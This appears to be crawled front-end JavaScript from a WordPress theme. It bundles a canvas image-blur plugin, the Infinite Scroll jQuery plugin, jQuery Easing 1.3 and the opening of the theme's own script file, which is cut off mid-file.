                                R = [512, 512, 456, 512, 328, 456, 335, 512, 405, 328, 271, 456, 388, 335, 292, 512, 454, 405, 364, 328, 298, 271, 496, 456, 420, 388, 360, 335, 312, 292, 273, 512, 482, 454, 428, 405, 383, 364, 345, 328, 312, 298, 284, 271, 259, 496, 475, 456, 437, 420, 404, 388, 374, 360, 347, 335, 323, 312, 302, 292, 282, 273, 265, 512, 497, 482, 468, 454, 441, 428, 417, 405, 394, 383, 373, 364, 354, 345, 337, 328, 320, 312, 305, 298, 291, 284, 278, 271, 265, 259, 507, 496, 485, 475, 465, 456, 446, 437, 428, 420, 412, 404, 396, 388, 381, 374, 367, 360, 354, 347, 341, 335, 329, 323, 318, 312, 307, 302, 297, 292, 287, 282, 278, 273, 269, 265, 261, 512, 505, 497, 489, 482, 475, 468, 461, 454, 447, 441, 435, 428, 422, 417, 411, 405, 399, 394, 389, 383, 378, 373, 368, 364, 359, 354, 350, 345, 341, 337, 332, 328, 324, 320, 316, 312, 309, 305, 301, 298, 294, 291, 287, 284, 281, 278, 274, 271, 268, 265, 262, 259, 257, 507, 501, 496, 491, 485, 480, 475, 470, 465, 460, 456, 451, 446, 442, 437, 433, 428, 424, 420, 416, 412, 408, 404, 400, 396, 392, 388, 385, 381, 377, 374, 370, 367, 363, 360, 357, 354, 350, 347, 344, 341, 338, 335, 332, 329, 326, 323, 320, 318, 315, 312, 310, 307, 304, 302, 299, 297, 294, 292, 289, 287, 285, 282, 280, 278, 275, 273, 271, 269, 267, 265, 263, 261, 259],
                                S = [9, 11, 12, 13, 13, 14, 14, 15, 15, 15, 15, 16, 16, 16, 16, 17, 17, 17, 17, 17, 17, 17, 18, 18, 18, 18, 18, 18, 18, 18, 18, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 19, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 20, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 21, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 22, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 23, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24, 24];
                        return this.each(function () {
                                var A = l(this),
                                        I = l(e.source),
                                        B = I.css("backgroundImage").replace(/"/g, "").replace(/url\(|\)$/ig, "");
                                ctx = y.getContext("2d");
                                tempImg = new Image;
                                tempImg.onload = function () {
                                        if (P) j = tempImg.src;
                                        else {
                                                y.style.display = "none";
                                                y.width = tempImg.width;
                                                y.height = tempImg.height;
                                                ctx.drawImage(tempImg, 0, 0);
                                                var j = y.width,
                                                        q = y.height,
                                                        k = e.radius;
                                                if (!(isNaN(k) || 1 > k)) {
                                                        var k = k | 0,
                                                                M = y.getContext("2d"),
                                                                l;
                                                        try {
                                                                try {
                                                                        l = M.getImageData(0, 0, j, q)
                                                                } catch (L) {
                                                                        try {
                                                                                netscape.security.PrivilegeManager.enablePrivilege("UniversalBrowserRead"), l = M.getImageData(0, 0, j, q)
                                                                        } catch (T) {
                                                                                throw alert("Cannot access local image"), Error("unable to access local image data: " + T);
                                                                        }
                                                                }
                                                        } catch (U) {
                                                                throw alert("Cannot access image"), Error("unable to access image data: " + U);
                                                        }
                                                        var c = l.data,
                                                                u, z, a, d, f, J, g, h, i, v, w, x, m, n, o, r, s, t, C;
                                                        u = k + k + 1;
                                                        var K = j - 1,
                                                                N = q - 1,
                                                                p = k + 1,
                                                                D = p * (p + 1) / 2,
                                                                E = new O,
                                                                b = E;
                                                        for (a = 1; a < u; a++) if (b = b.next = new O, a == p) var Q = b;
                                                        b.next = E;
                                                        b = a = null;
                                                        J = f = 0;
                                                        var F = R[k],
                                                                G = S[k];
                                                        for (z = 0; z < q; z++) {
                                                                m = n = o = g = h = i = 0;
                                                                v = p * (r = c[f]);
                                                                w = p * (s = c[f + 1]);
                                                                x = p * (t = c[f + 2]);
                                                                g += D * r;
                                                                h += D * s;
                                                                i += D * t;
                                                                b = E;
                                                                for (a = 0; a < p; a++) b.r = r, b.g = s, b.b = t, b = b.next;
                                                                for (a = 1; a < p; a++) d = f + ((K < a ? K : a) << 2), g += (b.r = r = c[d]) * (C = p - a), h += (b.g = s = c[d + 1]) * C, i += (b.b = t = c[d + 2]) * C, m += r, n += s, o += t, b = b.next;
                                                                a = E;
                                                                b = Q;
                                                                for (u = 0; u < j; u++) c[f] = g * F >> G, c[f + 1] = h * F >> G, c[f + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = J + ((d = u + k + 1) < K ? d : K) << 2, m += a.r = c[d], n += a.g = c[d + 1], o += a.b = c[d + 2], g += m, h += n, i += o, a = a.next, v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += 4;
                                                                J += j
                                                        }
                                                        for (u = 0; u < j; u++) {
                                                                n = o = m = h = i = g = 0;
                                                                f = u << 2;
                                                                v = p * (r = c[f]);
                                                                w = p * (s = c[f + 1]);
                                                                x = p * (t = c[f + 2]);
                                                                g += D * r;
                                                                h += D * s;
                                                                i += D * t;
                                                                b = E;
                                                                for (a = 0; a < p; a++) b.r = r, b.g = s, b.b = t, b = b.next;
                                                                d = j;
                                                                for (a = 1; a <= k; a++) f = d + u << 2, g += (b.r = r = c[f]) * (C = p - a), h += (b.g = s = c[f + 1]) * C, i += (b.b = t = c[f + 2]) * C, m += r, n += s, o += t, b = b.next, a < N && (d += j);
                                                                f = u;
                                                                a = E;
                                                                b = Q;
                                                                for (z = 0; z < q; z++) d = f << 2, c[d] = g * F >> G, c[d + 1] = h * F >> G, c[d + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = u + ((d = z + p) < N ? d : N) * j << 2, g += m += a.r = c[d], h += n += a.g = c[d + 1], i += o += a.b = c[d + 2], a = a.next, v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += j
                                                        }
                                                        M.putImageData(l, 0, 0)
                                                }
                                                if (!1 != e.overlay) ctx.beginPath(), ctx.rect(0, 0, tempImg.width, tempImg.width), ctx.fillStyle = e.overlay, ctx.fill();
                                                var j = y.toDataURL();
                                                if (e.cache) try {
                                                        e.debug && console.log("Cache Set"), localStorage.setItem(e.cacheKeyPrefix + H + "-" + B + "-data-image", j)
                                                } catch (V) {
                                                        console.log(V)
                                                }
                                        }
                                        q = I.css("backgroundAttachment");
                                        k = "fixed" == q ? "" : "-" + (A.offset().left - I.offset().left - e.offset.x) + "px -" + (A.offset().top - I.offset().top - e.offset.y) + "px";
                                        A.css({
                                                "background-image": 'url("' + j + '")',
                                                "background-repeat": I.css("backgroundRepeat"),
                                                "background-position": k,
                                                "background-attachment": q
                                        });
                                        !1 != e.optClass && A.addClass(e.optClass);
                                        e.draggable && (A.css({
                                                "background-attachment": "fixed",
                                                "background-position": "0 0"
                                        }), A.draggable())
                                };
                                Storage.prototype.cacheChecksum = function (j) {
                                        var q = "",
                                                k;
                                        for (k in j) var l = j[k],
                                                q = "[object Object]" == l.toString() ? q + (l.x.toString() + l.y.toString() + ",").replace(/[^a-zA-Z0-9]/g, "") : q + (l + ",").replace(/[^a-zA-Z0-9]/g, "");
                                        this.getItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache") != q && (this.removeItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache"), this.setItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache", q), e.debug && console.log("Settings Changed, Cache Emptied"))
                                };
                                var L = null;
                                e.cache && (localStorage.cacheChecksum(e), L = localStorage.getItem(e.cacheKeyPrefix + H + "-" + B + "-data-image"));
                                null != L ? (e.debug && console.log("Cache Used"), P = !0, tempImg.src = L) : (e.debug && console.log("Source Used"), tempImg.src = B)
                        })
                }
        }
})(jQuery);



























/*jshint undef: true */
/*global jQuery: true */

/*
   --------------------------------
   Infinite Scroll
   --------------------------------
   + https://github.com/paulirish/infinite-scroll
   + version 2.0b2.120519
   + Copyright 2011/12 Paul Irish & Luke Shumard
   + Licensed under the MIT license

   + Documentation: http://infinite-scroll.com/
*/

(function (e, t, n) {
        "use strict";
        t.infinitescroll = function (n, r, i) {
                this.element = t(i);
                if (!this._create(n, r)) {
                        this.failed = true
                }
        };
        t.infinitescroll.defaults = {
                loading: {
                        finished: n,
                        finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
                        img: "[data-uri]",
                        msg: null,
                        msgText: "<em>Loading the next set of posts...</em>",
                        selector: null,
                        speed: "fast",
                        start: n
                },
                state: {
                        isDuringAjax: false,
                        isInvalidPage: false,
                        isDestroyed: false,
                        isDone: false,
                        isPaused: false,
                        isBeyondMaxPage: false,
                        currPage: 1
                },
                debug: false,
                behavior: n,
                binder: t(e),
                nextSelector: "div.navigation a:first",
                navSelector: "div.navigation",
                contentSelector: null,
                extraScrollPx: 150,
                itemSelector: "div.post",
                animate: false,
                pathParse: n,
                dataType: "html",
                appendCallback: true,
                bufferPx: 40,
                errorCallback: function () {},
                infid: 0,
                pixelsFromNavToBottom: n,
                path: n,
                prefill: false,
                maxPage: n
        };
        t.infinitescroll.prototype = {
                _binding: function (t) {
                        var r = this,
                                i = r.options;
                        i.v = "2.0b2.120520";
                        if ( !! i.behavior && this["_binding_" + i.behavior] !== n) {
                                this["_binding_" + i.behavior].call(this);
                                return
                        }
                        if (t !== "bind" && t !== "unbind") {
                                this._debug("Binding value  " + t + " not valid");
                                return false
                        }
                        if (t === "unbind") {
                                this.options.binder.unbind("smartscroll.infscr." + r.options.infid)
                        } else {
                                this.options.binder[t]("smartscroll.infscr." + r.options.infid, function () {
                                        r.scroll()
                                })
                        }
                        this._debug("Binding", t)
                },
                _create: function (i, s) {
                        var o = t.extend(true, {}, t.infinitescroll.defaults, i);
                        this.options = o;
                        var u = t(e);
                        var a = this;
                        if (!a._validate(i)) {
                                return false
                        }
                        var f = t(o.nextSelector).attr("href");
                        if (!f) {
                                this._debug("Navigation selector not found");
                                return false
                        }
                        o.path = o.path || this._determinepath(f);
                        o.contentSelector = o.contentSelector || this.element;
                        o.loading.selector = o.loading.selector || o.contentSelector;
                        o.loading.msg = o.loading.msg || t('<div id="infscr-loading"><img alt="Loading..." src="' + o.loading.img + '" /><div>' + o.loading.msgText + "</div></div>");
                        (new Image).src = o.loading.img;
                        if (o.pixelsFromNavToBottom === n) {
                                o.pixelsFromNavToBottom = t(document).height() - t(o.navSelector).offset().top;
                                this._debug("pixelsFromNavToBottom: " + o.pixelsFromNavToBottom)
                        }
                        var l = this;
                        o.loading.start = o.loading.start ||
                        function () {
                                t(o.navSelector).hide();
                                o.loading.msg.appendTo(o.loading.selector).show(o.loading.speed, t.proxy(function () {
                                        this.beginAjax(o)
                                }, l))
                        };
                        o.loading.finished = o.loading.finished ||
                        function () {
                                if (!o.state.isBeyondMaxPage) o.loading.msg.fadeOut(o.loading.speed)
                        };
                        o.callback = function (e, r, i) {
                                if ( !! o.behavior && e["_callback_" + o.behavior] !== n) {
                                        e["_callback_" + o.behavior].call(t(o.contentSelector)[0], r, i)
                                }
                                if (s) {
                                        s.call(t(o.contentSelector)[0], r, o, i)
                                }
                                if (o.prefill) {
                                        u.bind("resize.infinite-scroll", e._prefill)
                                }
                        };
                        if (i.debug) {
                                if (Function.prototype.bind && (typeof console === "object" || typeof console === "function") && typeof console.log === "object") {
                                        ["log", "info", "warn", "error", "assert", "dir", "clear", "profile", "profileEnd"].forEach(function (e) {
                                                console[e] = this.call(console[e], console)
                                        }, Function.prototype.bind)
                                }
                        }
                        this._setup();
                        if (o.prefill) {
                                this._prefill()
                        }
                        return true
                },
                _prefill: function () {
                        function s() {
                                return r.options.contentSelector.height() <= i.height()
                        }
                        var r = this;
                        var i = t(e);
                        this._prefill = function () {
                                if (s()) {
                                        r.scroll()
                                }
                                i.bind("resize.infinite-scroll", function () {
                                        if (s()) {
                                                i.unbind("resize.infinite-scroll");
                                                r.scroll()
                                        }
                                })
                        };
                        this._prefill()
                },
                _debug: function () {
                        if (true !== this.options.debug) {
                                return
                        }
                        if (typeof console !== "undefined" && typeof console.log === "function") {
                                if (Array.prototype.slice.call(arguments).length === 1 && typeof Array.prototype.slice.call(arguments)[0] === "string") {
                                        console.log(Array.prototype.slice.call(arguments).toString())
                                } else {
                                        console.log(Array.prototype.slice.call(arguments))
                                }
                        } else if (!Function.prototype.bind && typeof console !== "undefined" && typeof console.log === "object") {
                                Function.prototype.call.call(console.log, console, Array.prototype.slice.call(arguments))
                        }
                },
                _determinepath: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_determinepath_" + r.behavior] !== n) {
                                return this["_determinepath_" + r.behavior].call(this, t)
                        }
                        if ( !! r.pathParse) {
                                this._debug("pathParse manual");
                                return r.pathParse(t, this.options.state.currPage + 1)
                        } else if (t.match(/^(.*?)\b2\b(.*?$)/)) {
                                t = t.match(/^(.*?)\b2\b(.*?$)/).slice(1)
                        } else if (t.match(/^(.*?)2(.*?$)/)) {
                                if (t.match(/^(.*?page=)2(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)2(\/.*|$)/).slice(1);
                                        return t
                                }
                                t = t.match(/^(.*?)2(.*?$)/).slice(1)
                        } else {
                                if (t.match(/^(.*?page=)1(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)1(\/.*|$)/).slice(1);
                                        return t
                                } else {
                                        this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");
                                        r.state.isInvalidPage = true
                                }
                        }
                        this._debug("determinePath", t);
                        return t
                },
                _error: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_error_" + r.behavior] !== n) {
                                this["_error_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "destroy" && t !== "end") {
                                t = "unknown"
                        }
                        this._debug("Error", t);
                        if (t === "end" || r.state.isBeyondMaxPage) {
                                this._showdonemsg()
                        }
                        r.state.isDone = true;
                        r.state.currPage = 1;
                        r.state.isPaused = false;
                        r.state.isBeyondMaxPage = false;
                        this._binding("unbind")
                },
                _loadcallback: function (i, s, o) {
                        var u = this.options,
                                a = this.options.callback,
                                f = u.state.isDone ? "done" : !u.appendCallback ? "no-append" : "append",
                                l;
                        if ( !! u.behavior && this["_loadcallback_" + u.behavior] !== n) {
                                this["_loadcallback_" + u.behavior].call(this, i, s);
                                return
                        }
                        switch (f) {
                        case "done":
                                this._showdonemsg();
                                return false;
                        case "no-append":
                                if (u.dataType === "html") {
                                        s = "<div>" + s + "</div>";
                                        s = t(s).find(u.itemSelector)
                                }
                                break;
                        case "append":
                                var c = i.children();
                                if (c.length === 0) {
                                        return this._error("end")
                                }
                                l = document.createDocumentFragment();
                                while (i[0].firstChild) {
                                        l.appendChild(i[0].firstChild)
                                }
                                this._debug("contentSelector", t(u.contentSelector)[0]);
                                t(u.contentSelector)[0].appendChild(l);
                                s = c.get();
                                break
                        }
                        u.loading.finished.call(t(u.contentSelector)[0], u);
                        if (u.animate) {
                                var h = t(e).scrollTop() + t(u.loading.msg).height() + u.extraScrollPx + "px";
                                t("html,body").animate({
                                        scrollTop: h
                                }, 800, function () {
                                        u.state.isDuringAjax = false
                                })
                        }
                        if (!u.animate) {
                                u.state.isDuringAjax = false
                        }
                        a(this, s, o);
                        if (u.prefill) {
                                this._prefill()
                        }
                },
                _nearbottom: function () {
                        var i = this.options,
                                s = 0 + t(document).height() - i.binder.scrollTop() - t(e).height();
                        if ( !! i.behavior && this["_nearbottom_" + i.behavior] !== n) {
                                return this["_nearbottom_" + i.behavior].call(this)
                        }
                        this._debug("math:", s, i.pixelsFromNavToBottom);
                        return s - i.bufferPx < i.pixelsFromNavToBottom
                },
                _pausing: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_pausing_" + r.behavior] !== n) {
                                this["_pausing_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "pause" && t !== "resume" && t !== null) {
                                this._debug("Invalid argument. Toggling pause value instead")
                        }
                        t = t && (t === "pause" || t === "resume") ? t : "toggle";
                        switch (t) {
                        case "pause":
                                r.state.isPaused = true;
                                break;
                        case "resume":
                                r.state.isPaused = false;
                                break;
                        case "toggle":
                                r.state.isPaused = !r.state.isPaused;
                                break
                        }
                        this._debug("Paused", r.state.isPaused);
                        return false
                },
                _setup: function () {
                        var t = this.options;
                        if ( !! t.behavior && this["_setup_" + t.behavior] !== n) {
                                this["_setup_" + t.behavior].call(this);
                                return
                        }
                        this._binding("bind");
                        return false
                },
                _showdonemsg: function () {
                        var r = this.options;
                        if ( !! r.behavior && this["_showdonemsg_" + r.behavior] !== n) {
                                this["_showdonemsg_" + r.behavior].call(this);
                                return
                        }
                        r.loading.msg.find("img").hide().parent().find("div").html(r.loading.finishedMsg).animate({
                                opacity: 1
                        }, 2e3, function () {
                                t(this).parent().fadeOut(r.loading.speed)
                        });
                        r.errorCallback.call(t(r.contentSelector)[0], "done")
                },
                _validate: function (n) {
                        for (var r in n) {
                                if (r.indexOf && r.indexOf("Selector") > -1 && t(n[r]).length === 0) {
                                        this._debug("Your " + r + " found no elements.");
                                        return false
                                }
                        }
                        return true
                },
                bind: function () {
                        this._binding("bind")
                },
                destroy: function () {
                        this.options.state.isDestroyed = true;
                        this.options.loading.finished();
                        return this._error("destroy")
                },
                pause: function () {
                        this._pausing("pause")
                },
                resume: function () {
                        this._pausing("resume")
                },
                beginAjax: function (r) {
                        var i = this,
                                s = r.path,
                                o, u, a, f;
                        r.state.currPage++;
                        if (r.maxPage != n && r.state.currPage > r.maxPage) {
                                r.state.isBeyondMaxPage = true;
                                this.destroy();
                                return
                        }
                        o = t(r.contentSelector).is("table, tbody") ? t("<tbody/>") : t("<div/>");
                        u = typeof s === "function" ? s(r.state.currPage) : s.join(r.state.currPage);
                        i._debug("heading into ajax", u);
                        a = r.dataType === "html" || r.dataType === "json" ? r.dataType : "html+callback";
                        if (r.appendCallback && r.dataType === "html") {
                                a += "+callback"
                        }
                        switch (a) {
                        case "html+callback":
                                i._debug("Using HTML via .load() method");
                                o.load(u + " " + r.itemSelector, n, function (t) {
                                        i._loadcallback(o, t, u)
                                });
                                break;
                        case "html":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        url: u,
                                        dataType: r.dataType,
                                        complete: function (t, n) {
                                                f = typeof t.isResolved !== "undefined" ? t.isResolved() : n === "success" || n === "notmodified";
                                                if (f) {
                                                        i._loadcallback(o, t.responseText, u)
                                                } else {
                                                        i._error("end")
                                                }
                                        }
                                });
                                break;
                        case "json":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        dataType: "json",
                                        type: "GET",
                                        url: u,
                                        success: function (e, t, s) {
                                                f = typeof s.isResolved !== "undefined" ? s.isResolved() : t === "success" || t === "notmodified";
                                                if (r.appendCallback) {
                                                        if (r.template !== n) {
                                                                var a = r.template(e);
                                                                o.append(a);
                                                                if (f) {
                                                                        i._loadcallback(o, a)
                                                                } else {
                                                                        i._error("end")
                                                                }
                                                        } else {
                                                                i._debug("template must be defined.");
                                                                i._error("end")
                                                        }
                                                } else {
                                                        if (f) {
                                                                i._loadcallback(o, e, u)
                                                        } else {
                                                                i._error("end")
                                                        }
                                                }
                                        },
                                        error: function () {
                                                i._debug("JSON ajax request failed.");
                                                i._error("end")
                                        }
                                });
                                break
                        }
                },
                retrieve: function (r) {
                        r = r || null;
                        var i = this,
                                s = i.options;
                        if ( !! s.behavior && this["retrieve_" + s.behavior] !== n) {
                                this["retrieve_" + s.behavior].call(this, r);
                                return
                        }
                        if (s.state.isDestroyed) {
                                this._debug("Instance is destroyed");
                                return false
                        }
                        s.state.isDuringAjax = true;
                        s.loading.start.call(t(s.contentSelector)[0], s)
                },
                scroll: function () {
                        var t = this.options,
                                r = t.state;
                        if ( !! t.behavior && this["scroll_" + t.behavior] !== n) {
                                this["scroll_" + t.behavior].call(this);
                                return
                        }
                        if (r.isDuringAjax || r.isInvalidPage || r.isDone || r.isDestroyed || r.isPaused) {
                                return
                        }
                        if (!this._nearbottom()) {
                                return
                        }
                        this.retrieve()
                },
                toggle: function () {
                        this._pausing()
                },
                unbind: function () {
                        this._binding("unbind")
                },
                update: function (n) {
                        if (t.isPlainObject(n)) {
                                this.options = t.extend(true, this.options, n)
                        }
                }
        };
        t.fn.infinitescroll = function (n, r) {
                var i = typeof n;
                switch (i) {
                case "string":
                        var s = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (!e) {
                                        return false
                                }
                                if (!t.isFunction(e[n]) || n.charAt(0) === "_") {
                                        return false
                                }
                                e[n].apply(e, s)
                        });
                        break;
                case "object":
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (e) {
                                        e.update(n)
                                } else {
                                        e = new t.infinitescroll(n, r, this);
                                        if (!e.failed) {
                                                t.data(this, "infinitescroll", e)
                                        }
                                }
                        });
                        break
                }
                return this
        };
        var r = t.event,
                i;
        r.special.smartscroll = {
                setup: function () {
                        t(this).bind("scroll", r.special.smartscroll.handler)
                },
                teardown: function () {
                        t(this).unbind("scroll", r.special.smartscroll.handler)
                },
                handler: function (e, n) {
                        var r = this,
                                s = arguments;
                        e.type = "smartscroll";
                        if (i) {
                                clearTimeout(i)
                        }
                        i = setTimeout(function () {
                                t(r).trigger("smartscroll", s)
                        }, n === "execAsap" ? 0 : 100)
                }
        };
        t.fn.smartscroll = function (e) {
                return e ? this.bind("smartscroll", e) : this.trigger("smartscroll", ["execAsap"])
        }
})(window, jQuery)




































/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 */
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
        def: "easeOutQuad",
        swing: function (a, b, c, d, e) {
                return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
        },
        easeInQuad: function (a, b, c, d, e) {
                return d * (b /= e) * b + c
        },
        easeOutQuad: function (a, b, c, d, e) {
                return -d * (b /= e) * (b - 2) + c
        },
        easeInOutQuad: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b + c;
                return -d / 2 * (--b * (b - 2) - 1) + c
        },
        easeInCubic: function (a, b, c, d, e) {
                return d * (b /= e) * b * b + c
        },
        easeOutCubic: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b + 1) + c
        },
        easeInOutCubic: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b + 2) + c
        },
        easeInQuart: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b + c
        },
        easeOutQuart: function (a, b, c, d, e) {
                return -d * ((b = b / e - 1) * b * b * b - 1) + c
        },
        easeInOutQuart: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b + c;
                return -d / 2 * ((b -= 2) * b * b * b - 2) + c
        },
        easeInQuint: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b * b + c
        },
        easeOutQuint: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b * b * b + 1) + c
        },
        easeInOutQuint: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
        },
        easeInSine: function (a, b, c, d, e) {
                return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
        },
        easeOutSine: function (a, b, c, d, e) {
                return d * Math.sin(b / e * (Math.PI / 2)) + c
        },
        easeInOutSine: function (a, b, c, d, e) {
                return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
        },
        easeInExpo: function (a, b, c, d, e) {
                return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
        },
        easeOutExpo: function (a, b, c, d, e) {
                return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
        },
        easeInOutExpo: function (a, b, c, d, e) {
                if (b == 0) return c;
                if (b == e) return c + d;
                if ((b /= e / 2) < 1) return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
                return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
        },
        easeInCirc: function (a, b, c, d, e) {
                return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
        },
        easeOutCirc: function (a, b, c, d, e) {
                return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
        },
        easeInOutCirc: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
                return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
        },
        easeInElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
        },
        easeOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
        },
        easeInOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e / 2) == 2) return c + d;
                if (!g) g = e * .3 * 1.5;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                if (b < 1) return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
                return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
        },
        easeInBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * (b /= e) * b * ((f + 1) * b - f) + c
        },
        easeOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
        },
        easeInOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                if ((b /= e / 2) < 1) return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
                return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
        },
        easeInBounce: function (a, b, c, d, e) {
                return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
        },
        easeOutBounce: function (a, b, c, d, e) {
                if ((b /= e) < 1 / 2.75) {
                        return d * 7.5625 * b * b + c
                } else if (b < 2 / 2.75) {
                        return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
                } else if (b < 2.5 / 2.75) {
                        return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
                } else {
                        return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
                }
        },
        easeInOutBounce: function (a, b, c, d, e) {
                if (b < e / 2) return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
                return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
        }
})

--- FILE ---
content_type: text/javascript
request_url: https://www.3rhinomedia.com/wp-content/themes/jupiter/js/theme-scripts.js?ver=5.8.12
body_size: 12750
content:
function is_touch_device() {
    return ('ontouchstart' in document.documentElement);
}
jQuery.exists = function(selector) {
    return (jQuery(selector).length > 0);
};

(function($) {

    $(document).ready(function() {
        mk_animated_contents();
        mk_lightbox_init();
        mk_gallery_lightbox_init();
        mk_backgrounds_parallax();
        mk_flexslider_init();
        mk_event_countdown();
        mk_skill_meter();
        mk_charts();
        mk_milestone();
        mk_swipe_slider();
        mk_ajax_search();
        mk_hover_events();
        mk_smooth_scroll_events();
        mk_portfolio_ajax();
        mk_love_post();
        product_loop_add_cart();
        mk_social_share();
        mk_newspaper_comments_share();
        mk_responsive_fix();
        loop_audio_init();
        mk_portfolio_widget();
        mk_contact_form();
        mk_blog_carousel();
        mk_responsive_nav();
        mk_header_searchform();
        mk_click_events();
        mk_theme_toggle_box();
        mk_google_maps();
        mk_edge_slider_init();
        mk_edge_slider_resposnive();
    });

    $(window).load(function() {
        mk_blur_boxes();
        mk_parallax();
        shop_isotop_init();
        mk_tabs();
        mk_accordion_toggles_tooltip();
        section_to_full_height();
    });


    $(window).on("debouncedresize", function() {
        section_to_full_height();
        mk_responsive_fix();
        setTimeout(function() {
            mk_edge_slider_resposnive();
        }, 200);

    });


